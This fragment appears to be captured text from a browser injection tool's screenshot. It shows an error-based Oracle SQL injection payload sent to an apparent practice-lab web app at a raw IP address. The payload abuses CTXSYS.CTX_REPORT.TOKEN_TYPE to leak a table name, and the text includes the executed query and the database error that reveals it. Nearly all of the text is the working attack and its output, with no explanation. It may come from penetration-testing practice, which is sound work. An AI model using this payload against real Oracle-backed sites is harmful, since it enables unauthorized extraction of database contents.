 Load ...
http://59.63.200.79:8808/?id=1 and 1=CTXSYS.CTX_REPORT.TOKEN_TYPE((select table_name from user_tables where rownum=1), '123')--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=CTXSYS.CTX_REPORT.TOKEN_TYPE((select table_name from
user_tables where rownum=1), '123')--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-10502: index NEWS does not exist ORA-06512: at
"CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.CTX_REPORT", line 711 in /usr/src/myapp
/B-OracleInject1-FZ/www/index.php on line 13